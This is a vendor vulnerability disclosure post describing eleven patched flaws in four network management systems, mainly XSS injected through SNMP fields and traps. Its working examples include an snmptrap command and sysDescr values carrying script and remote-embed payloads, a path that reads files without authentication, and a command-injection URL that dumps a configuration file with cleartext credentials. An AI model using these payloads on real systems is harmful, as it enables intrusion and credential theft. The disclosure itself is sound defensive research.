As you may recall, back in December Rapid7 disclosed six vulnerabilities that affect four different Network Management System (NMS) products, discovered by Deral Heiland of Rapid7 and independent researcher Matthew Kienow. In March, Deral followed up with another pair of vulnerabilities for another NMS. Today, we're releasing a new disclosure that covers 11 issues across four vendors. As is our custom, these were all reported to vendors and CERT for coordinated disclosure.
While this disclosure covers a wide range of vulnerabilities discovered (and fixed), the theme of injecting malicious data via SNMP to ultimately gain control of NMS web console browser windows became overwhelming obvious, and deserving of a more in-depth look. To that end, today, Rapid7 would like to offer a complete research report on the subject. From Managed to Mangled: SNMP Exploits for Network Management Systems by Deral, Matthew, and yours truly is available for download here, and we'd love to hear your feedback on this technique in the comments below. We'll all be at DerbyCon as well, and since Matthew and Deral be presenting these findings on Saturday, September 24th, 2016, it will be a fine time to chat about this.
Incidentally, we're quite pleased that every one of these vendors have issued patches to address these issues well before our planned disclosure today. All acted reasonably and responsibly to ensure their customers and users are protected against this technique, and we're confident that going forward, NMSs will do a much better job of inspecting and sanitizing machine-supplied, as well as user-supplied, input.
With that, let's get on with the disclosing!
| Rapid7 Identifier | CVE Identifier | Class | Vendor | Patched |
|---|---|---|---|---|
| R7-2016-11.1 | CVE-2016-5073 | XSS | CloudView | Version 2.10a |
| R7-2016-11.2 | CVE-2016-5073 | XSS | Cloudview | Version 2.10a |
| R7-2016-11.3 | CVE-2016-5074 | Format String | Cloudview | Version 2.10a |
| R7-2016-11.4 | CVE-2016-5075 | XSS | Cloudview | Version 2.10a |
| R7-2016-11.5 | CVE-2016-5076 | DOA | Cloudview | Version 2.10a |
| R7-2016-12 | CVE-2016-5077 | XSS | Netikus | Version 3.2.1.44 |
| R7-2016-13 | CVE-2016-5078 | XSS | Paessler | Version 16.2.24.4045 |
| R7-2016-14.1 | CVE-2016-5642 | XSS | Opmantek | Versions 8.5.12G |
| R7-2016-14.2 | CVE-2016-5642 | XSS | Opmantek | Versions 8.5.12G, 4.3.7c |
| R7-2016-14.3 | CVE-2016-5642 | XSS | Opmantek | Versions 8.5.12G, 4.3.7c |
| R7-2016-14.4 | CVE-2016-6534 | Cmd Injection | Opmantek | Versions 8.5.12G, 4.3.7c |
R7-2016-11: Multiple Issues in CloudView NMS
CloudView NMS versions 2.07b and 2.09b is vulnerable to a persistent Cross Site Scripting (XSS) vulnerability over SNMP agent responses and SNMP trap messages, a format string vulnerability in processing SNMP agent responses, a format string vulnerability via telnet login, and an insecure direct object reference issue. These issues were resolved in version 2.10a, available from the vendor. None of these issues require any prior authentication to exploit.
These issues were discovered by Deral Heiland of Rapid7, Inc.
R7-2016-11.1: XSS via SNMP Agent Responses (CVE-2016-5073)
While examining the Network Management System (NMS) software Cloudview NMS, it was discovered to be vulnerable to a persistent Cross Site Scripting (XSS) vulnerability. This vulnerability allows a malicious actor to inject persistent JavaScript and HTML code into various fields within CloudView's web management interface. When this data (JavaScript) is viewed within the web console the code will execute within the context of the authenticated user. This will allow a malicious actor to conduct attacks which can be used to modify the systems configuration, compromise data, take control of the product or launch attacks against the authenticated users hosts system.

The first persistent XSS vulnerability is delivered via the network SNMP discovery process. If the network device that is discovered, during the discovery process, is configured with SNMP and the SNMP OID object sysDescr 1.3.6.1.2.1.1.1 contain HTML or JavaScript code within that field and the discovered device is imported into the database, then code will be delivered to the product for persistent display and execution.
The following example shows the results of discovering a network device where the SNMP sysDescr has been set to:
<SCRIPT>alert("XSS-sysDescr")<SCRIPT>
In this example, when device is viewed within web console "Device List screen" the JavaScript executes, rendering an alert box within the authenticated users web browser.

R7-2016-11.2: XSS via SNMP Trap Messages (CVE-2016-5073)
The second method of injection involves SNMP trap messages. The CloudView product allows unsolicited traps, which are stored within the logs. A malicious actor can inject HTML and JavaScript code into the product via SNMP trap message. When the SNMP trap message information is viewed the code will execute within the context of the authenticated user. Figure 2 shows an example attack where a trap message was used with the HTML code <embed src=//ld1.us/4.swf> to embed flash into the CloudView web console.

R7-2015-11.3: Format String Vulnerability via SNMP (CVE-2016-5074)
Cloudview NMS was also discovered to be vulnerable to a format string vulnerability. This vulnerability allows a malicious actor to inject format string specifiers into the product via the SNMP sysDescr field. If successfully exploited, this could allow a malicious actor to execute code or trigger a denial of service condition within the application. The following Ollydbg screen shot (Figure 3) shows a series of %x that were used within the SNMP sysDescr field of a discovered device to enumerate the stack data from the main process stack and trigger a access violation with %s.


R7-2015-11.4: XSS via Telnet Login (CVE-2016-5075)
A third method was discovered for injecting persistent XSS in the username field of the Remote CLI telnet on port TCP 3082. A malicious actor with network access to this port could inject Javascript or HTML code into the event logs using failed login attempts as shown below:

R7-2015-11.5: Direct Object Access (CVE-2016-5076)
During testing it was also discovered that access to file within the Windows file systems where accessible without proper authentication. This allowed for full file system access on the Windows 2008 server systems running the product. In the following example, the URL http://192.168.2.72/MPR=:/server_rootC:/CloudView/data/admin/auto.def was used to retrieve the configuration file "auto.def" on the server without authentication.
Disclosure Timeline
Mon, May 23, 2016 : Initial contact to vendor
Mon, May 23, 2016 : Vendor responded with security contact
Mon, May 23, 2016 : Details provided to vendor security contact
Sun, Jun 05, 2016: Version 2.10a published by the vendor
Thu, Jun 09, 2016 : Disclosed to CERT, tracked as VR-205
Tue, Jun 14, 2016: CVE-2016-5073, CVE-2016-5074, CVE-2016-5075, CVE-2016-5076 assigned by CERT
Wed, Sep 07, 2016: Public disclosure
R7-2016-12: XSS via SNMP Trap Messages in Netikus EventSentry (CVE-2016-5077)
Netikus EventSentry NMS versions 3.2.1.8, 3.2.1.22, and 3.2.1.30 are vulnerable to a persistent Cross Site Scripting (XSS) vulnerability. This issue was fixed in version 3.2.1.44, available from the vendor. This issue does not require any prior authentication to exploit.
This issue was discovered by Deral Heiland of Rapid7, Inc.
Exploitation
While examining the Network Management System (NMS) software EventSentry, It was discovered to be vulnerable to a persistent Cross Site Scripting (XSS) vulnerability. This vulnerability allows a malicious actor to inject persistent JavaScript and HTML code into various fields within EventSentry's web management interface. When this data (JavaScript) is viewed within the web console the code will execute within the context of the authenticated user. This will allow a malicious actor to conduct attacks which can be used to modify the systems configuration, compromise data, take control of the product or launch attacks against the authenticated user's host system.

This injection was conducted using unsolicited SNMP trap messages, which are stored within the SNMP logs on EventSentry. A malicious actor can inject HTML and JavaScript code into the product via SNMP trap message. When the SNMP trap message information is viewed, the code will execute within the context of the authenticated user. By using the following snmptrap command, it was possible to inject the following HTML code <embed src=//ld1.us/ 4.swf> to embed flash into the EventSentry web console SNMP logs:
snmptrap -v 1 -c public 192.168.2.72 '1' '192.168.2.68' 6 99 '55' 1 s "<embed src=//ld1.us/4.swf>"
Disclosure Timeline
Mon, May 23, 2016 : Initial contact to vendor
Mon, May 23, 2016 : Vendor responded with security contact
Mon, May 23, 2016 : Details provided to vendor security contact
Fri, May 27, 2016: Version 3.2.1.44 published by the vendor
Thu, Jun 09, 2016 : Disclosed to CERT, tracked as VR-205
Tue, Jun 14, 2016: CVE-2016-5077 assigned by CERT
Wed, Sep 07, 2016: Public disclosure
R7-2016-13: XSS via SNMP in Paessler PRTG (CVE-2016-5078)
Paessler PRTG NMS version 16.2.24.3791 is vulnerable to a persistent Cross Site Scripting (XSS) vulnerability. This issue does not require any prior authentication to exploit, and was fixed in version 16.2.24.4045, available from the vendor.
This issue was discovered by Deral Heiland of Rapid7, Inc.
Exploitation
While examining the Network Management System (NMS) software PRTG, it was discovered to be vulnerable to a persistent Cross Site Scripting (XSS) vulnerability. This vulnerability allows a malicious actor to inject persistent JavaScript and HTML code into various fields within PRTG's Network Monitor web management interface. When this data (JavaScript) is viewed within the web console the code will execute within the context of the authenticated user. This will allow a malicious actor to conduct attacks which can be used to modify the system configuration, compromise data, take control of the product or launch attacks against the authenticated user's host system.
The persistent XSS vulnerability is delivered via the network SNMP discovery process of a device. If the network device that is discovered contains JavaScript or HTML code specified as the following SNMP OID objects, then the code will be rendered within the context of the authenticated user who views the “System Information” web page of the discovered device.
sysDescr 1.3.6.1.2.1.1.1.0
sysLocation 1.3.6.1.2.1.1.6.0
sysContact 1.3.6.1.2.1.1.4.0

The following example shows the results of discovering a network device where the SNMP sysDescr has been set to <embed src=//ld1.us/4.swf>. In this example, when a device's "System Information" web page is viewed in the web console, the HTML code will download and render the Flash file in the authenticated users web browser.
Disclosure Timeline
Mon, May 23, 2016 : Initial contact to vendor
Tue, May 24, 2016 : Vendor responded with security contact
Tue, May 24, 2016 : Details provided to vendor security contact
Mon, Jun 06, 2016: Version 16.2.24.4045/4046 released by the vendor
Thu, Jun 09, 2016 : Disclosed to CERT, tracked as VR-205
Tue, Jun 14, 2016: CVE-2016-5078 assigned by CERT
Wed, Sep 07, 2016: Public disclosure
R7-2016-14: Multiple Issues in Opmantek NMIS
Opmantek NMIS NMS versions 8.5.10G and 4.3.6f are vulnerable to a persistent Cross Site Scripting (XSS) vulnerability over SNMP agent responses and SNMP trap messages, a reflected XSS vulnerability over SNMP agent responses, and a command injection vulnerability. These issues were fixed in versions 8.5.12G and 4.3.7c, available from the vendor.
All three of the XSS attack methods allow an unauthenticated adversary to inject malicious content into the user's browser session. This could cause arbitrary code execution in an authenticated user's browser session and may be leveraged to conduct further attacks. The code has access to the authenticated user's cookies and would be capable of performing privileged operations in the web application as the authenticated user, allowing for a variety of attacks.
These issues were discovered by independent researcher Matthew Kienow. Note that all three XSS vectors have been assigned the same CVE identifier.
R7-2016-14.1, XSS Injection via SNMP Trap Messages (CVE-2016-5642)
First, a stored (AKA Persistent or Type I) server XSS vulnerability exists due to insufficient filtering of SNMP trap supplies data before the affected software stores and displays the data. Traps that will be processed by NMIS version 8.x depend on the configuration of snmptrapd, the Net-SNMP trap notification receiver. This component may be configured to accept all incoming notifications or may be constrained by defined access control. In the latter case, the adversary must determine the SNMP authorization credentials before launching the attack. Note that NMIS version 4.x does not have the capability of inspecting trap messages, so is unaffected by this issue.
The example configuration for Net-SNMP's snmptrapd /install/snmptrapd.conf, which ships with NMIS, contains the line "disableAuthorization yes." This directive disables access control checks and accepts all incoming notifications. The affected software is capable of accepting traps from hosts registered or unknown to the system. The stored XSS payload is delivered to the affected software via an object in the malicious SNMP trap. Once the trap is processed it is stored in the SNMP Traps Log. The XSS payload will execute when the user navigates to the SNMP Traps Log widget by clicking on the Service Desk > Logs > Log List menu item, and then clicking the SNMP_Traps link in the List of Available Logs window that appears. The user may also navigate to the non-widget SNMP Traps Log page at http://host:port/cgi-nmis8/logs.pl?conf=Config.nmis&act=log_file_view&logname=SN MP_Traps&widget=false.

R7-2016-14.2, XSS Injection via SNMP Agent Responses (CVE-2016-5642)
Second, a stored server XSS vulnerability exists due to insufficient filtering of SNMP agent supplied data before the affected software stores and displays the data. The stored XSS payload is delivered to the affected software during the SNMP data collect operation performed when adding and updating a node. The malicious node utilizes an SNMP agent to supply the desired XSS payload in response to SNMP GetRequest messages for the sysDescr (1.3.6.1.2.1.1.1), sysContact (1.3.6.1.2.1.1.4) and sysLocation (1.3.6.1.2.1.1.6) object identifiers (OIDs). The XSS payload provided for the sysDescr object will execute when the add and update node operation is complete and the results are displayed.
The XSS payload provided for the sysLocation object will execute when the user clicks the Network Status > Network Metrics and Health menu item and then clicks on the link for the malicious node's group. After the Node List and Status window appears, if the user clicks on the link for the malicious node the XSS payload for the sysLocation, sysContact and sysDescr objects execute before the Node Details window appears. If the user keeps the malicious node's Node Details window open it updates at a set interval causing all three XSS payloads to execute repeatedly.


R7-2016-14.3, Reflected XSS Injection via SNMP Agent Responses (CVE-2016-5642)
Third, a reflected (AKA Non-Persistent or Type II) client XSS vulnerability exists due to insufficient filtering of SNMP agent supplied data before the affected software displays the data. The reflected XSS payload is delivered to the affected software during the SNMP Tool walk operation. Any XSS payloads contained in walked OIDs will execute when the results are displayed. Note, the SNMP Tool is not available in NMIS version 4.3.6f.
R7-2016-14.4, Web Application Command Injection
Finally, a command injection vulnerability in the web application component of Opmantek Network Management Information System (NMIS) exists due to insufficient input validation. In NMIS version 8.5.10G the command injection vulnerability exists in the tools.pl CGI script via the "node" parameter when the "act" parameter is set to "tool_system_finger". The user must be authenticated and granted the tls_finger permission, which does not appear to be enabled by default. However, the software is vulnerable if the tls_finger permission is granted to the authenticated user in the /conf/Access.nmis file. A sample tls_finger permission is defined as follows:
'tls_finger' => {
'descr' => 'Permit Access tool finger',
'group' => 'access',
'level0' => '1',
'level1' => '0',
'level2' => '1',
'level3' => '1',
'level4' => '1',
'level5' => '0',
'name' => 'tls_finger'
}
In NMIS version 4.3.6f the command injection vulnerability exists in the admin.pl CGI script via the "node" parameter when the "admin" parameter is set to either "man", "finger", "ping", "trace" or "nslookup". This is exploitable without authentication in the default configuration, since NMIS authentication is not required by default as specified in the /conf/nmis.conf file.
#authentication stuff
#
# set this to true to require authentication (default=false)
auth_require=false
NMIS version 8.5.10G Exploitation
An authenticated user that has been granted the tls_finger permission requests the URL http://host:port/cgi-nmis8/tools.pl?conf=Config.nmis&act=tool_system_finger&node =;cat /usr/local/nmis8/conf/Config.nmis to dump the NMIS configuration file, as shown below. The config file contains cleartext usernames and passwords for the outgoing notification mail server and NMIS database server, as shown below.
